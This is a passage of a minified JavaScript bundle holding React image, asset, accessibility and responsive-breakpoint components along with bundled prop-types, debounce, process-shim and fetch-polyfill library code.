t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof 